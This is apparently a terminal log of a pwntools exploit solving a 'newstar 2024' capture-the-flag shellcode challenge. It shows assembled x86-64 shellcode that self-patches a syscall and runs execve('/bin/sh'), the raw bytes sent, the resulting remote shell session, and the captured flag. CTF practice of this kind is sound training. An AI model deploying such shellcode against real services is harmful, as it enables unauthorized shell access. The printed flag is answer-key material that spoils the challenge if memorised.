 ┌──(kali㉿kali)-[~/Desktop/比赛/newstar 2024/week2]
└─$ python3 asm.py
[+] Opening connection to 39.106.48.123 on port 39263: Done
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python3.11/dist-packages/pwnlib/data/includes
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    .p2align 0
       mov al,0×5
       xor [rdi+0×30], rax
            xor rdi, rdi
            mov rcx, 0×68732f6e69622f2f
            shr rcx, 8
            mov [rsi],rcx
            mov rdi,rsi
            xor rsi,rsi
            mov al, 59
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-8khsieiy/step2 /tmp/pwn-asm-8khsieiy/step
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-8khsieiy/step3 /tmp/
[DEBUG] Received 0×4e bytes:
    00000000  1b 5b 31 3b  33 32 6d 20  20 2f 24 24  24 24 24 24  │·[1;│32m │ /$$│$$$$│
    00000010  24 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │$   │    │    │    │
    00000020  20 20 20 2f  24 24 20 20  20 20 20 20  20 20 2f 24  │   /│$$  │    │  /$│
    00000030  24 24 24 24  24 20 20 20  20 20 20 20  20 20 20 20  │$$$$│$   │    │    │
    00000040  20 20 20 20  20 20 20 20  20 20 20 20  20 20        │    │    │    │  │
    0000004e
[DEBUG] Received 0×20c bytes:
    b'\n'
    b' | $$__  $$                | $$       /$$__  $$                        \n'
    b' | $$  \\ $$  /$$$$$$   /$$$$$$$      | $$  \\ $$  /$$$$$$$ /$$$$$$/$$$$ \n'
    b' | $$$$$$$  |____  $$ /$$__  $$      | $$$$$$$$ /$$_____/| $$_  $$_  $$\n'
    b' | $$__  $$  /$$$$$$$| $$  | $$      | $$__  $$|  $$$$$$ | $$ \\ $$ \\ $$\n'
    b' | $$  \\ $$ /$$__  $$| $$  | $$      | $$  | $$ \\____  $$| $$ | $$ | $$\n'
    b' | $$$$$$$/|  $$$$$$$|  $$$$$$$      | $$  | $$ /$$$$$$$/| $$ | $$ | $$\n'
    b' |_______/  \\_______/ \\_______/      |__/  |__/|_______/ |__/ |__/ |__/\n'
    b'Input your Code : \n'
[DEBUG] Sent 0×30 bytes:
    00000000  b0 05 48 31  47 30 48 31  ff 48 b9 2f  2f 62 69 6e  │··H1│G0H1│·H·/│/bin│
    00000010  2f 73 68 48  c1 e9 08 48  89 0e 48 89  f7 48 31 f6  │/shH│···H│··H·│·H1·│
    00000020  b0 3b 90 90  90 90 90 90  90 90 90 90  90 90 90 0f  │·;··│····│····│····│
    00000030
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0×3 bytes:
    b'ls\n'
[DEBUG] Received 0×30 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
    b'libx32\n'
    b'pwn\n'
bin
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat flag
[DEBUG] Sent 0×9 bytes:
    b'cat flag\n'
[DEBUG] Received 0×2b bytes:
    b'flag{c3c5222d-60ab-4a5f-88ba-f7a3f09ae7a5}\n'
flag{c3c5222d-60ab-4a5f-88ba-f7a3f09ae7a5}
$